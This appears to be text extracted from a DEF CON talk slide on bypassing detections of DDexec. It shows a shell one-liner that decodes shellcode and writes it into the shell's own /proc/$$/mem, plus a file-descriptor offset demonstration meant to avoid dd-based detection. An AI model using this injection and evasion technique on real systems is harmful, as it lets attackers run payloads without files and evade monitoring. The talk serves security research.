 Bypassing DDexec detections
dd was used just to lseek() and write() through the mem file
exec 3>/proc/$$/mem; base64 -d $sc | dd bs=1 seek=$addr >&3
But POSIX fd’s have a really cool quirk:
❯ echo "Hello world" > txt
❯ exec 3< txt
❯ dd bs=1 seek=3 count=0 >&3 2>/dev/null
❯ cat <&3
lo world
❯ cat txt
Hello world
DEFCON
DEFCON
DEF CON